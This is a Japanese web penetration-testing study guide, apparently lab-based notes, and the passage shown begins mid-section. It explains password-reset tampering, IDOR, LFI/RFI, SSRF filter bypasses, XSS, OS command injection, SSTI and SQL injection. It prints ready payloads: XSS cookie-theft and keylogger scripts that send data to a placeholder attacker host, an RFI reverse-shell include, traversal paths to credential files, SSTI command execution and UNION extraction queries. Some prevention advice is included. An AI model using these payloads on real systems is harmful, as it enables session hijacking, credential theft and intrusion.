ページのメカニズムでHTMLのクエリ文字列とバックエンドの処理でPOSTデータの両方に同じキー名が使用されている場合、この変数のアプリケーションロジックはクエリ文字列ではなくPOSTデータフィールドを優先するため、POSTフォームに別のパラメータを追加すると、パスワードをリセットする場所を制御できる場合がある。

curl 'http://example.com/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&[email protected]'

3.5.4. Cookieの改ざん

Cookieのハッシュ化

Cookieの値がランダムな文字の長い文字列のように見えることがあり、これはハッシュ化されたものといえる。 なおハッシュは不可逆的変換となる。

ハッシュ化アルゴリズムにはmd5、sha-256、sha-512、sha1などがある。 ハッシュの検索にはコチラのサイトで調べることができる。

エンコーディング

エンコーディングは元に戻すことのできる可逆的な文字変換といえる。

エンコーディングを使用するとバイナリデータを人間が判読できるテキストに変換でき、プレーンテキストのASCII文字のみをサポートする媒体上で簡単かつ安全に送信できる。

一般的なエンコードタイプは以下の2タイプがある。

- BASE32 … バイナリデータを文字A ~ Zおよび2 ~ 7に変換する

- BASE64 … バイナリデータを文字a ~ Z、AZ、0 ~ 9、+、/ およびパディング用の等号を使用して変換する

3.5.5. CeWLによる認証用の辞書ファイル作成

CeWLはWEBサイトに含まれるキーワードを収集し辞書ファイルを作成してくれるツール。

WEBサイト上の情報にユーザの認証情報(パスワードなど)が含めれている可能性があるときに使用できる。

cewl <URL|IPアドレス> -w <辞書ファイル名>.txt

3.6. IDORによるページへの不正アクセス

3.6.1. IDORとは

IDOR(Insecure Direct Object Reference)の略でありアクセス制御の脆弱性の一種のこと。

具体的にはWebサイトやAPIに対するリクエストにおいて、認証や認可を適切に管理せず、ユーザー名をはじめ容易に予測可能な識別子を用いてデータやリソースに直接アクセスしている場合に生じる脆弱性である。

この脆弱性はWebサーバーがオブジェクト(ファイル、データ、ドキュメント)を取得するためにユーザー指定の入力を受け取り、入力データがサーバ側で検証されていない場合に発生する可能性がある。

基本的なIDORはhttp://example.com/profile?user_id=1305などのクエリパラメータを含むURLアドレスバーなどにある。

3.6.2. IDORの場所

ターゲットとしているIDORの脆弱性のあるエンドポイントURLアドレスバー以外にある場合がある。

これはブラウザがAjaxリクエストを介して読み込むコンテンツ、またはJavaScriptファイルで参照されている可能性がある。

また場合によってエンドポイントには、開発中に何らかの用途があり運用環境にプッシュされた未参照のパラメータが存在することがある。

他にもパラメータマイニングと呼ばれる攻撃により、他のユーザーの情報を表示するために使用できるパラメーターなどが見つかる場合がある。

3.6.3. IDORの調査

エンコードされたIDによる調査

Web開発者は多くの場合、投稿データ、クエリ文字列やCookieによってページからページにデータを渡すとき最初に生データを取得してエンコードを行う。

エンコードにより受信側Webサーバーがコンテンツを理解できるようになる。

エンコードでは通常はパディングに文字を使用して、バイナリデータをASCII文字列に変更する。

なお、最も一般的なエンコード技術はBase64エンコードとなっている。

- 文字列のエンコード … https://www.base64decode.org/

- 文字列のデコード … https://www.base64encode.org/

ハッシュ化されたIDによる調査

ハッシュIDはエンコードされたIDよりも扱いが少し複雑となるが、整数値のハッシュなどは予測可能なパターンに従う場合がある。

見つかったハッシュはコチラのサイトなどで確認できる。

予測できないIDを調査する方法

エンコードされたIDやハッシュIDでIDORを検出できない場合は2つアカウントを作成しそれらの間でID番号を交換すると判明する場合がある。

別のアカウントでログインしている (またはまったくログインしていない) 状態でも、ID番号を使用して他のユーザーのコンテンツを表示できる場合は、有効なIDOR 脆弱性が見つかったといえる。

3.7. ファイルインクルードの脆弱性

3.7.1. ファイルインクルードとは

ファイルインクルードはプログラムの中で別ファイルを参照するコードがあった場合に、実際に参照すべきファイルとは別のファイルやデータを読み込ませて本来意図しない不正なデータ処理を行わせる攻撃のこと。

ファイルインクルードの脆弱性はPHPなど、 記述および実装が不十分なWeb アプリケーション用のさまざまなプログラミング言語で見つかり悪用される。

この脆弱性の主な問題は入力検証であり、ユーザー入力はサニタイズまたは検証されず、ユーザーが入力を制御してしまうことに起因する。

入力が検証されない場合はユーザーは任意の入力を関数に渡すことができ、脆弱性が発生する。

ファイルインクルードの脆弱性にはWebアプリケーションやOSに関連するコード、資格情報、その他の重要なファイルなどのデータを漏洩する可能性がある。 攻撃者が他の手段でサーバにファイルを書き込むことができる場合、ファイルの組み込みが並行して使用され、リモートコマンド実行(RCE)が行われる可能性がある。

3.7.2. ディレクトリトラバーサル

ディレクトリトラバーサルはファイルやディレクトリを操作する際に、不正なパスを挿入されることによって意図しないディレクトリやファイルを参照、操作されてしまう脆弱性のこと。

この脆弱性により攻撃者はアプリケーションを実行しているサーバー上のローカルファイルなどのOSのリソースを読み取ることができてしまう。

ディレクトリトラバーサルの発生原因

ディレクトリトラバーサルの脆弱性はユーザーの入力がPHPの場合、file_get_contentsなどの関数に渡されるときに発生する。

多くの場合、WEBサイトのバックエンドの不十分な入力検証またはフィルタリングが脆弱性の原因となる。

ドットスラッシュ攻撃

ドットスラッシュ攻撃はディレクトリトラバーサルの攻撃で../を使用してディレクトリを 1 つ上のステップに移動することを利用して攻撃する。

例としては以下の通り。

- エントリーポイントを発見する(

http://webapp.thm/get.php?file=) http://webapp.thm/get.php?file=../など送信する- ほしいデータがあるディレクトリ(例

../../../etc/passwd)まで何回(例の場合5回)リクエストを送ってデータを取得する

上記手法はLinux、Windows問わずに同じようにディレクトリをたどっていく。

テスト時に使用できる一般的な OS ファイルは以下の通り。

| Linuxディレクトリ位置 | 説明 |

|---|---|

| /etc/hostname | ホスト名 |

| /etc/issue | ログインプロンプトの前に出力されるメッセージまたはシステム ID を含むファイル |

| /etc/profile | エクスポート変数、ファイル作成マスク (umask)、端末タイプ、新しいメールの到着を示すメッセージなど、システム全体のデフォルト変数を制御する |

| /proc/version | Linuxカーネルのバージョンを指定 |

| /etc/passwd | システムにアクセスできるすべての登録ユーザーが含まれる |

| /etc/shadow | システムのユーザーのパスワードに関する情報が含まれる |

| /etc/ssh/ssh_config | SSHの設定ファイル |

| /etc/ssh/sshd_config | SSHの設定ファイル |

| /root/.bash_history | rootユーザーの履歴コマンドが含まれる |

| /root/.ssh/id_rsa | 秘密鍵が含まれる |

| /root/.ssh/authorized_keys | 公開鍵が含まれる |

| /var/log/dmessage | システム起動時にログに記録されるメッセージを含む、グローバル システム メッセージが含まれる |

| /var/mail/root | rootユーザーのすべてのメール |

| /root/.ssh/id_rsa | root またはサーバー上の既知の有効なユーザーのSSH秘密鍵 |

| /var/log/apache2/access.log | Apache Webサーバーへのアクセスされたリクエスト |

| Windowsディレクトリ位置 | 説明 |

|---|---|

| C:\boot.ini | BIOSファームウェアを備えたコンピューターの起動オプションが含まれる |

| /autoexec.bat | |

| C:/windows/system32/drivers/etc/hosts | |

| C:/inetpub/wwwroot/ | IIS関連 |

| C:/inetpub/wwwroot/web.config | IIS関連 |

| C:/inetpub/logs/logfiles/ | IIS関連 |

| C:/xampp/apache/conf/httpd.conf | XAMPP関連 |

| C:/xampp/security/webdav.htpasswd | XAMPP関連 |

| C:/xampp/apache/logs/access.log | XAMPP関連 |

| C:/xampp/apache/logs/error.log | XAMPP関連 |

| C:/xampp/tomcat/conf/tomcat-users.xml | XAMPP関連 |

| C:/xampp/tomcat/conf/web.xml | XAMPP関連 |

| C:/xampp/webalizer/webalizer.conf | XAMPP関連 |

| C:/xampp/webdav/webdav.txt | XAMPP関連 |

| C:/xampp/apache/bin/php.ini | XAMPP関連 |

| C:/xampp/apache/conf/httpd.conf | XAMPP関連 |

| C:\Windows\System32\config\RegBack\SAM | パスワードハッシュ関連 |

| C:\Windows\System32\config\SAM | パスワードハッシュ関連 |

| C:\Windows\repair\system | パスワードハッシュ関連 |

| C:\Windows\System32\config\SYSTEM | パスワードハッシュ関連 |

| C:\Windows\System32\config\RegBack\system | パスワードハッシュ関連 |

| C:\Windows\System32\config\RegBack\SAM.OLD | パスワードハッシュ関連 |

| C:\Windows\System32\config\RegBack\SYSTEM.OLD | パスワードハッシュ関連 |

3.7.3. ローカルファイルインクルージョン(LFI)

ローカルファイルインクルージョン(LFI)は本来閲覧権限のないサーバー内のファイルを読み込んだり、実行したりすることが可能な脆弱性。

LFI攻撃はサイト開発者の不十分なセキュリティ実装が原因となる。

PHPやASP.net, Node.jsなど開発言語を問わず生じる可能性がある。

LFIアクセスの例は以下の通り。

http://example.com/index.php?page=/etc/passwd

# /etc/passwdというキーワードがフィルタリングされている場合

http://example.com/index.php?page=/etc/passwd%00

http://example.com/index.php?page=../../etc/passwd

http://example.com/index.php?page=%252e%252e%252f

http://example.com/index.php?page=....//....//etc/passwd

PHPの場合

include()関数でファイルを読み込む場合、エラーメッセージより「.php」など拡張子が付いたファイルを読み込むことが判明するときがある。

こうした場合、ファイルを要求しても「.php」が最後につくためデータを取り出せないように思えるがNULL BYTE(%00)を使用することで回避できる。

Nullバイトの使用はユーザーが指定したデータを使用して16進数の%00や0x00などの URLエンコード表現を使用して文字列を終了するインジェクション手法といえる。

具体的にはペイロード最後にNullByteを追加することでNullByte以降をすべて無視するようにinclude関数に伝えられる。

なおPHPの場合、修正されたためPHP 5.3.4以降では動作しない。

また../をNull文字に置き換えてる場合などは....//などで回避できる。

3.7.4. リモートファイルインクルージョン(RFI)

リモートファイルインクルード(RFI)はWebアプリケーションにおける外部ファイル参照機能を悪用して予期せぬ動作や悪意ある動作を起こすことが可能な脆弱性。

LFIと同様に、RFIはユーザー入力を不適切にサニタイズするときに発生し、攻撃者が外部URLをinclude関数に挿入することを可能にする。

RFIは攻撃者がサーバー上でリモートコマンド実行 (RCE) を取得できるのでLFIより危険性が高くなる。PHPの場合はallow_url_includeオプションがONになっている場合に有効となってしまう。

RFI攻撃の成功により以下のリスクがある。

- クロスサイトスクリプティング(XSS)

- サービス拒否攻撃(DoS)

攻撃者がサーバー上に悪意のあるファイル(リバースシェルなど)をホストするRFI攻撃を成功させる手順は以下の通り。

- 外部サーバ(攻撃者のサーバ)とサービスを提供しているアプリケーションサーバーと通信させる

http://www.example.com/index.php?lang=http://[攻撃者のIPアドレス|ドメイン名]/cmd.txt

- 悪意のあるファイルがHTTPリクエストを介してinclude関数に挿入され悪意のあるファイルの内容がアプリケーションサーバー上で実行させる

またRFI攻撃例は以下の通り。

http://<Target IP>/<file>.php?file=http://<Attacker IP>/rs.php

3.7.5. ファイルインクルージョン脆弱性を防ぐ方法

PHPの場合

- WEBアプリケーションのフレームワークやOSなどを最新のバージョンにする

- PHPエラー表示をOFFにしてパスの情報などが漏洩しないようにする

- WEBアプリケーションファイヤーウォール(WAF)を設定する

- ファイルインクルードの脆弱性を引き起こす一部のPHP機能 (

allow_url_fopen onやallow_url_includeなど) を無効にする - Web アプリケーションを注意深く分析し、必要なプロトコルとPHPラッパーのみを許可する

- ユーザー入力やファイルのインクルードに対して適切な入力検証を必ず実装する

- ファイル名と場所のホワイトリストとブラックリストを実装する

3.8. SSRFの脆弱性

3.8.1. SSRFとは



SSRF(Server-Side Request Forgery)は悪意のあるユーザーがWebサーバに攻撃者が選択したリソースに対して追加/編集されたHTTPリクエストを実行させることを可能にする脆弱性のこと。

具体的には攻撃者は何らかの方法で公開サーバーから内部のサーバーにリクエストを送信することにより、内部のサーバーを攻撃できる場合があり、これがSSRF攻撃と呼ばれる。

SSRFには以下の2種類がある。

- 通常のSSRF … データが攻撃者の画面に表示される

- ブラインドSSRF … SSRFが発生しても攻撃者の画面に情報が表示されない

SSRFの危険性は以下の通り。

- 許可されていない領域へのアクセス

- 顧客/組織データへのアクセス

- 内部ネットワークに拡張する機能

- 認証トークン/資格情報を明らかされる危険性

3.8.2. SSRFの突破

SSRFの発見

SSRFの脆弱性を見つける場合一般的に確認すべき箇所は4カ所ある。

- アドレスバーのパラメータで完全なURLが使用されている場合

*

https://website.com/form?server=http://server.webstite.com/storeなど - フォーム内の隠しフィールド(

type=hidden)の値にURLが使用されている場合 - ホスト名などがクエリパラメータにある場合(

server=api)など - URLにパスが指定されている場合

なお出力が出力されないブラインドSSRFを探す場合は外部HTTPログツールを使用する必要がある。

この場合requestbin.comや自前のHTTPサーバやBurp SuiteのCollaboratorツールを使う必要がある。

またxや&x=をパラメータとして使用することで通常のURLスキーム(http、https)以外の特殊なプロトコル(例: file、gopher)を使用できるため悪意のある動作を実現できてしまう。

SSRFを突破する

SSRF脆弱性をアプリケーションに実装する場合、システム開発者は拒否リストと許可リストを実装する。

- 拒否リスト … リストで指定されたリソース、または特定のパターンに一致するリソースを除いてすべてのリクエストが受け入れさせる機構

* 一般的には

localhostや127.0.0.1やドメイン名が記載される * 攻撃には代替の0や0.0.0.0、127.1、127.*.*.*、2130706433、017700000001などでバイパスできる * IPアドレス127.0.0.1に解決される DNSレコードを持つサブドメイン(例:127.0.0.1.nip.io)などでもバイパスできる - 許可リスト … パラメーターで使用されるURL(例えば

https://website.thm)で始まる必要があるというルールなどの特定のパターンに一致しない限り、すべてのリクエストが拒否させる機構 * 攻撃には攻撃者のドメイン名にサブドメイン(https://website.thm.attachers-domain.thm など) を作成することで行える

またオープンリダイレクトのギミックにそのドメインのみから始まるURLを許可するSSRF脆弱性がある場合、内部 HTTP リクエストを攻撃者が選択したドメインにリダイレクト指せるようにできる可能性がある。

3.9. XSSの脆弱性

XSS(Cross-Site Scripting)はWebサイトの脆弱性を利用しHTMLに悪質なスクリプトを埋め込み実行できる脆弱性のこと。

他のユーザーによる実行を目的の悪意のあるJavaScriptがWebアプリケーションに挿入されるインジェクション攻撃として分類されている。

3.9.1. XSSペイロード

XSSのペイロードはターゲットコンピューター上で実行されるJavaScriptのこと。 XSSの例を以下に示す。

XSS脆弱性の試行

もっとも有名なXSSのペイロードであり、XSSができることを確かめるだけの有名なコードです。

<script>alert('XSS is Enable');</script>

"><script>alert(1);</script>

<a onmouseover="alert(document.cookie)">XSS</a>

<iframe src="javascript:alert('XSS');"></iframe>

<IMG SRC=jAvascript:alert('XSS')>

Sessionの盗用

ログイントークンなどのユーザーセッションの詳細は、多くの場合ブラウザ上のCookieに保存する。

以下のコードはターゲットのCookieを取得し、それをBase64でエンコードして送信し、攻撃者の制御下にあるWebサイトに投稿してログに記録する。

攻撃者がここから Cookie を取得すると、ターゲットのセッションを乗っ取り、そのユーザーとしてログインされる可能性がある。

// #########################

// ペイロード1 :Sessionハイジャック

// #########################

<script>fetch('https://[攻撃者ホストのIP]/?cookie='+btoa(document.cookie));</script>

// 攻撃機で以下コマンドでwebサーバ待ち受け

// python3 -m http.server 80

//

//

// #########################

// ペイロード2

// #########################

<script>var i=new Image(); i.src="http://[攻撃者ホストのIP]/?cookie="+btoa(document.cookie);</script>

// 攻撃機で以下コマンドでwebサーバ待ち受け

// python3 -m http.server 80

//

//

// #########################

// ペイロード3

// #########################

<img src=x onerror='this.src="http://[攻撃者ホストのIP]/?"+document.cookie;' \>

// 攻撃機で以下コマンドでwebサーバ待ち受け

// python3 -m http.server 80

//

//

<script>alert(document.cookie);</script>

// Burpsuiteの場合

// %3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E

キーロガー

以下のコードはキーロガーとして機能する。

<script>document.onkeypress = function(e) { fetch('https://[攻撃者ホストのIP]/log?key='+btoa(e.key) );}</script>

// 攻撃機で以下コマンドでwebサーバ待ち受け

// python3 -m http.server 80

メールアドレスの変更によるパスワードリセット攻撃

以下のコードではアカウントの電子メールアドレスが変更されるため、攻撃者はパスワードリセット攻撃を実行する可能性がある。

<script>user.changeEmail('[攻撃者のメールアドレス]');</script>

3.9.2. XSSの種類

反射型XSS

反射型xssは攻撃者が用意したurlにアクセスした時に発生するXSS脆弱性のこと。

具体的にはHTTPリクエストでユーザーが指定したデータが検証されずに Web ページのソースに含まれている場合に発生する。

この攻撃では攻撃者は被害者にリンクを送信したり、JavaScriptペイロードを含む別の Web サイトの iframe に埋め込んだりして、ブラウザ上でコードを実行させ、セッションや顧客の情報を盗む可能性がある。

反射型XSSを試す場所は以下のようなエントリーポイントが考えられる。

- URLクエリ文字列のパラメータ

- URLファイルパス

例としては以下の場合はクエリ文字列パラメータによる反射型XSSとなる。

https://miya-zato-shopping/search?word=羅生門で「羅生門の検索結果ページ」にアクセスできるときhttps://miya-zato-shopping/search?word=<script>alert(1)</script>このように送るとXSSが起こる場合は反射型XSS

格納型XSS

格納型xssはwebサイトが蓄積しているコンテンツの中に含ませるXSS脆弱性のこと。 具体的にはWebアプリケーションのデータベースなどに保存され、他のユーザーがサイトまたは Web ページにアクセスしたときに実行される。

データベースに保存された悪意のあるJavaScriptは、ユーザを別のサイトにリダイレクトしたり、ユーザーのセッションCookieを盗んだり、訪問ユーザとして動作しながら他のWebサイトのアクションを実行したりする可能性がある。

データが保存され、他のユーザーがアクセスできる領域に表示されていると思われるすべてのエントリポイントがそのポイントと考えられる。

- ブログのコメント

- ユーザプロファイル

例としては以下の場合は蓄積型XSSとなる。

- データベースから

こんにちは○○さん!と表示されるページがある - ユーザ名を

<script>alert(1)</script>で登録する - 上記JavaScriptがページで実行されれば、これが蓄積型XSSとなる。

DOM-Based XSS

DOM-Based XSSはDOMを操作し、意図しないスクリプトを出力させるXSS脆弱性のこと。

DOM-Based XSSには反射型XSS、格納型XSSはサーバからレスポンスされる際にスクリプトが出力されるのに対し以下の特徴がある。

- 攻撃を受けたユーザのブラウザで不正なスクリプトが実行された場合に必ずしもサーバに通信が飛ばない

- 攻撃を受けたユーザのブラウザ上でJavaScriptが実行されたタイミングで初めて不正なスクリプトが実行される

例として以下のコードがサイトのJavaScriptにある場合を例にとる。

div = document.getElementById("info");

div.innerHTML = location.hash.substring(1);

上記のJavaScriptを埋め込んだサイトにhttp://example.com/#<img src=1 onerror=alert(1)>でアクセスして読み込むと、<img src=1 onerror=alert(1)>が展開されクエリ文字のJavaScriptが実行されてしまう。

このとき、攻撃者が実際の攻撃のためのJavaScriptコードを含めていたlocation.hashのような箇所をソースと呼び、ソースに含まれる文字列を受け取り、文字列からJavaScriptを生成、実行してしまう箇所のことをシンクと呼ばれる。

Dom-Based XSSのソースになりえる処理は以下の通り。

- location.hash

- location.search

- location.href

- document.cookie

- document.referrer

- window.name

- Web Storage

- IndexedDB

- XMLHttpRequest.responseText

シンクとして働く機能の代表例としては以下の通り。

- HTMLElement.innerHTML

- location.href

- document.write

- eval

- setTimeout, setInterval

- Function

- jQuery(), $(), $.html()

ブラインドXSS

ブラインドXSSは格納型XSSに似ているがペイロードが動作しているか確認することやテストすることができないXSS。

XSS Hunter ExpressというツールがブラインドXSSの検証でよく使われる。

3.10. OSコマンドインジェクション

OSコマンドインジェクションはデバイス上のアプリケーションが実行されているのと同じ権限を使用しOS上でコマンドを実行するアプリケーションの動作を悪用することでシステムの乗っ取りやコード実行などが行える脆弱性のこと。

OSコマンドインジェクションは、アプリケーション内のコードをリモートで実行できるため、リモートコード実行(RCE)とも呼ばれる。

これらの脆弱性は攻撃者が脆弱なシステムと直接対話できることを意味するので、多くの場合攻撃者にとって最も恩恵が得られる攻撃といえる。

この攻撃では攻撃者はシステムまたはユーザーのファイル、データ、およびその性質のものを読み取ることができる可能性がある。

3.10.1. OSコマンドインジェクションの原理

phpで書かれた「入力値のファイル内検証のコード」を例にとる。

<?php

$songs = "/var/www/html/songs"

if (isset $_GET["title"]) {

$title = $_GET["title"];

$command = "grep $title /var/www/html/songtitles.txt":

$search = exec($command);

if ($search == ""){

$return "<p>リクエストされた $title は曲リストに含まれていません。</p>";

} else {

$return "<p>リクエストされた $title は極リストに含まれています。</p>";

}

echo $return;

}

?>

上記例では入力値($title)にアプリケーションを実行するための独自のコマンドを挿入することで、このアプリケーションを悪用する可能性がある。

具体的にはgrepを使用してsongstitles.txtより機密性の高いファイルからデータを読み取るようにすることができる。

3.10.2. OSコマンドインジェクションの検知

OSコマンドインジェクションを確かめるにはシェル演算子;および&は&&(またはそれ以上) のシステムコマンドを組み合わせて両方をURLで実行すると行える。

具体的な検出方法は以下の2通りある。

| 方法 | 説明 |

|---|---|

| ブラインド法 | ペイロードのテスト時にアプリケーションからの直接出力がない方法。ペイロードが成功したかどうかを判断するには、アプリケーションの動作を調査する必要がある。 |

| 冗長法 | ペイロードのテスト後にアプリケーションから直接フィードバックが得られる方法。WEBアプリケーションはコマンド結果をページにそのまま出力する。 |

ブラインド法によるOSコマンドインジェクションの検出

この方法ではOSコマンドインジェクションの結果出力は表示されないため、結果が分かりづらい。これはWEBアプリケーションがメッセージを出さないためである。 このタイプのコマンドインジェクションを検知する方法は2通りある。

- ある程度の時間遅延を引き起こすペイロードを使用する方法

*

pingやsleepコマンドがその例で、オプションで指定した数だけアプリケーションがハングアップするため確認できる - 出力を無理やり強制する方法

*

>などのリダイレクト演算子を使用して実行する * 例としてwhoamiを実行させたい場合はwhoami > catなどを利用する * Linux と Windows ではコマンドの構文が異なるため数多い試行が必要になるケースがある

またcurlコマンドはOSコマンドインジェクションをテストするのに優れた方法といえる。

これはペイロード内のアプリケーションとの間でデータの受け渡しに使用しやすいためである。

curl http://vulnerable.app/process.php%3Fsearch%3DThe%20Beatles%3B%20whoami

冗長法によるOSコマンドインジェクションの検出

この方法ではOSコマンドインジェクションの結果がWEBアプリケーションの出力に直接表示されるので分かりやすいのが特徴といえる。

3.10.3. OSコマンドインジェクションに役立つペイロード集

Linux と Windows の両方の貴重なペイロードを以下に記載する。

| Linuxペイロード | 説明 |

|---|---|

| whoami | アプリケーションがどのユーザーで実行されているかを確認できる。 |

| ls | 現在のディレクトリの内容を一覧表示する |

| ping | このコマンドはアプリケーションを起動してハングさせる。これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |

| sleep | これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |

| nc | Netcat を使用すると、脆弱なアプリケーションにリバースシェルを生成できる。これを使用してターゲットマシン内を移動し他のサービス、ファイル、または権限を昇格する可能性のある手段を見つけることが可能 |

| Windowsペイロード | 説明 |

|---|---|

| whoami | アプリケーションがどのユーザーで実行されているかを確認できる。 |

| dir | 現在のディレクトリの内容を一覧表示する |

| ping | このコマンドはアプリケーションを起動してハングさせる。これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |

| timeout | これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |

3.10.4. OSコマンドインジェクション脆弱性の阻止

PHPの場合は以下関数がデフォルトではシェル経由でコマンドを実行できるので脆弱性となりえる。

- exec

- passthru

- system

またOSコマンドインジェクションを防ぐには入力値のサニタイズを行う必要がある。

PHPの場合はfilter_input関数を利用して入力値がデータか数字か検証できたりするので、こういった機能を利用する。

またコマンドインジェクションチートシートはコチラから。

3.11. サーバーサイドテンプレートインジェクション(SSTI)

Server Side Template Injection (SSTI) は、テンプレートエンジンの安全でない実装を利用する脆弱性のこと。

SSTIはサーバー側のエクスプロイトであり、ハイジャックされる可能性があるため、脆弱性がさらに重大であることを意味する。 主な目的は通常、リモートでコードを実行できるようにすることができる。

テンプレートエンジン: Web フレームワークに使用されているデータの表示場所を埋め込んだhtmlなどのテンプレートに対して、適切に変数の中身を埋め込んで出力するエンジンのこと

3.11.1. SSTIの検出

SSTIのインジェクションポイントはURL や入力ボックスとなる。 これらのポイントでファジング(複数の文字を送信することで、サーバーが脆弱かどうかを判断する)を行うことで判定をする。 SSTIを検出できる可能性の高い文字列(特殊文字のシーケンス)は以下の通り。

${{<%[%'"}}%\

URLエンコードツールはコチラから。

URLに入れる例

入力パラメータを変更して脆弱性を確認する

http://[IPアドレス]:5000/home/${

http://vulnerable-website.com/?greeting=data.username}}sername

入力フィールドに入れる例

サーバーがテンプレート式を評価しているかどうかを確認して、XSS と区別してることを確認する。

{{5*5}}

${{5*5}}

3.11.2. テンプレートエンジンの識別

SSTIの検出が行えたら、次はどのテンプレートエンジンが使用されているかを特定する。

デジジョンツリーという識別マップに従うのが良い。

ツリーは以下の通り。

${7*7}a{*comment*}b=> $marty${"z".join("ab")}=> Mako- => Unknown

{{7*7}}{{7*'7'}}=> Jinja2 or Twig or Unknown- => Unknown

3.11.3. テンプレートエンジンの構文

各テンプレートエンジンのSSTIはコチラを参照。

https://github.com/swisskyrepo/PayloadsAllTheThings/も使える。

Java

// Basic

${7*7}

${{7*7}}

//Jinja2

{% <コード> %}

JavaScript

//Lodash

{{= _.VERSION}}

${= _.VERSION}

<%= _.VERSION %>

Python

# Mako

<% <コード> %>

${<コード>}

PHP

# Twig

{system('ls')}

{system('cat index.php')}

# Smarty

{{7*7}}

Ruby

7*7の部分にsystem("実行コード");などを記述するとエクスプロイトのコードになる。

# ERB

<%= 7*7 %>

# Slim

#{ 7*7 }

活用形は以下

<%= system('cat /etc/passwd') %>

<%= `ls /` %>

<%= IO.popen('ls /').readlines() %>

3.11.4. TInjAによるSSTI解析の自動化

3.12. SQLインジェクション



SQLインジェクションは悪意のあるSQLクエリを実行させるWebアプリケーションデータベースサーバーに対する攻撃のこと。

Webアプリケーションが、十分に検証されていないユーザ入力を使用してデータベースと通信する場合、攻撃者が個人データや顧客データを盗んだり、削除したり、変更したり、Web アプリケーションの認証方法を攻撃して不正にデータベースを操作する可能性がある。

SQLを使用するWebアプリケーションがSQLインジェクションの脆弱性にさらされるのはユーザーが提供したデータがSQLクエリに含まれるときである。

3.12.1. SQLインジェクションの種類

インバンドSQLインジェクション

インバンドSQLインジェクションは検出して悪用するのが最も簡単なタイプのSQLインジェクション。

インバンドは脆弱性を悪用し結果を受け取るために使用されるのと同じ通信方法を指す。

Webサイトのページで SQLインジェクションの脆弱性を発見し、データベースから同じページにデータを抽出できるのが特徴である。

エラーベースのSQLインジェクション

このタイプのSQLインジェクションはデータベースからのエラーメッセージがブラウザ画面に直接出力されるため、データベース構造に関する情報を簡単に取得するのに役立つ。このタイプはデータベース全体を列挙するためによく使用される。

UNIONベースのSQLインジェクション

UNIONベースのインジェクションでは、SQL UNION 演算子を SELECT ステートメントとともに利用して、追加の結果をページに返させる。

この方法は、SQLインジェクションの脆弱性を利用して大量のデータを抽出する最も一般的な方法といえる。

SQLインジェクションによる認証突破

認証ページのユーザID/パスワードの入力画面で' or 'a'='aなどを入力すると認証をバイパスする場合は、SQLインジェクションによる認証突破といえる。

これはSQL文が以下のようになるため起きる。

-- 以下記述により常にWHERE句が成立してしまう

SELECT * FROM users WHERE id = 'Username' and pwd = '' OR 'a'='a'

3.12.2. SQLインジェクションのSQL文

基本的なSQLインジェクション

admin' --

admin' #

admin'/*

' or 1=1--

' or 1=1#

' or 1=1/*

') or ('1'='1--

UNIONベースのSQLインジェクション

- UNION攻撃に必要な列数の決定

' ORDER BY 1--や' ORDER BY 2--などで列数の決定

- UNION攻撃で有用なデータ型の列を見つける

UNION SELECT 'a',NULL,NULL,NULL--など(aの位置を変える)

- DBバージョンの取得

' union select version(),null,null,null #

- DB名の取得

' UNION SELECT DATABASE(),NULL,NULL,NULL#

- テーブルの取得

' union select table_name,null from information_schema.tables' union select table_name,null from information_schema.tables where table_schema = '<4で判明したDB名>'#

- テーブルのカラムを参照

' union select table_name,column_name from information_schema.columns #' union select table_name,column_name from information_schema.columns where table_schema = '<4で判明したDB名>'#

- データの取得

' union select user,password from <DB名>.<テーブル名> #

3.12.3. SQLインジェクションの阻止

SQLインジェクションをソフトウェア開発者が防ぐには以下工夫が必要となる

- プレースホルダによるSQL文の組み立て

- パラメーター化されたクエリを使用したSQLステートメント(プリペアードステートメント)

- 入力値の検証(許可リストの使用など)

- ユーザー入力のエスケープ(’ " $ \ など)

3.12.4. SQLmapによるSQLインジェクションの自動化

SQLmapはSQLインジェクションの欠陥を検出して悪用し、データベースサーバを乗っ取るプロセスを自動化するツール。 以下のDBMSをサポートしている。

- MySQL

- Oracle SQL

- PostgreSQL

- Microsoft SQL Server

- Microsoft Access

- IBM DB2

- SQLite

- Firebird

